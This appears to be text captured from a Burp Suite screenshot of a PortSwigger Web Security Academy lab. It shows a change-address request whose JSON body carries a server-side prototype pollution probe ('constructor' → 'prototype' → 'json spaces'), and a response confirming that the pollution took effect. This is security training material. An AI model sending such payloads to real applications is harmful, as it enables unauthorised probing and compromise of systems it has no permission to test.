 Send Cancel < ▼ > ▼ Target: https://0a090015046613ae810e9870006300fa.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a090015046613ae810e9870006300fa.web-security-academy.net
3 Cookie: session=HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU
4 Content-Length: 243
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Origin:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU",
21 "constructor":{
22 "prototype":{
23 "json spaces":10
24 }
25 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14f-29q9fCGeCtkRxLWffyqshWpiZ64"
6 Date: Thu, 15 Jun 2023 14:38:48 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 335
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": false,
21 "json spaces": 10
22 }
Inspector